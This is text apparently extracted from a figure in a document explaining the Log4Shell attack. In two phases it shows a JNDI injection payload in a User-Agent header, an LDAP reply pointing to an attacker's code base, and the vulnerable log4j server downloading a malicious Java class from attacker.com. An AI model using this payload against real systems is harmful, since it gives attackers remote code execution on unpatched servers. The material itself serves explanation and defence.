 Phase 1
Figure 2
GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a}
query ldap
Vulnerable
log4j server
ldap://attacker.com
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response
Phase 2
B
download vulnerable
java class
http://attacker.com
Vulnerable
log4j server